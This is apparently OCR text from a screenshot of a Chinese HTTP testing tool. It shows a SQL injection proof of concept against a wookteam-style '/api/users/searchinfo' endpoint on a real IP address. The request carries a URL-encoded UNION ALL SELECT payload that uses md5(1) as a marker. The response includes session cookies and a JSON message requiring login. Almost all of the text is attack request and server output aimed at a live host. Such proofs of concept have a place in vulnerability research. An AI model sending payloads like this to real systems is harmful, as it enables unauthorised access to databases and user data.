 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /api/users/searchinfo?where%5Busername%5D=1%27%29%20UNION%20ALL%20SELECT%20NULL,
CONCAT%280x7e,md5%281%29,0x7e%29,NULL,NULL,NULL%23 HTTP/1.1
2 Host ? :
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6
7
8
Responses 68bytes / 31ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:42.192.116.236:8000; 响
应时间:31ms; 总耗时:63ms; URL:h
ttp://42.192.116.236:8000/api...
2 Server: nginx/1.21.5
3 Date: Sun, 18 Aug 2024 13:10:23 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Cache-Control: no-cache, private
7 Access-Control-Allow-Origin: *
8 Set-Cookie:
XSRF-TOKEN=eyJpdiI6Ilg0a2Rrb0pHNTRLL2tpMWR6V0hCRFE9PSIsInZhbHVlIjoiNVNNd1RXeFhUMW
5XRDcxOXQ0RnRUMm9HVkp5bEppbW5NU3R5MTEyanNmdGYzUlY3WTBtdVVGeC9vTTdRV1V5MjJMcS9FSEZ
VUzRqa3huWW0ycXVyOTNCUTBEdFdTWFpXNy9xdUFpMEMxY1lGZmxmQVc0SG1lbjhPdXhBL1VSOXQiLCJt
YWMiOiI4NTQxMTdjNjQ0NDZlNjAyOWUzMmNmNzRkOGZmYTYzZWZkZjkwM2NlMjMxY2ZhNWNkM2E1OWNkM
zE2NGU2NmRlIiwidGFnIjoiIn0%3D; expires=Sun, 18-Aug-2024 15:10:23 GMT; path=/
9 Set-Cookie:
wookteam_session=eyJpdiI6IlJmL2hWQ2x3MkZSL2JXZGdzYXkzK2c9PSIsInZhbHVlIjoid1NGaWlI
ZmhHaEhYa0Z2NkpTT3pSYTl0c1hOYjc2aGJSNlVscnpTRHJOYk5YSCt3bVhManE4TXZ0SkRWSTdQeHhRV
0Z5RmJKMCtCYklybG8wa2VYUmdqRy9PQ0JnekM5bE5jaFAzazhnMCtDR2FJTUZ3QUYzNEt4YnVPVjB6az
kiLCJtYWMiOiJmYTA3N2Y3MzgxOGQyY2VlNGY3ODE0MzFlYzllYzk5ZjJiODFkMTU3MzI2YTFiM2EyNTE
1YTM2NTU5MDJmNzM0IiwidGFnIjoiIn0%3D; expires=Sun, 18-Aug-2024 15:10:23 GMT;
path=/; httponly
10 Content-Length: 76
11
12 { "ret": -1, "msg": "\u8bf7\u767b\u5f55\u540e\u7ee7\u7eed 请登录后继续...",
"data": [] }
13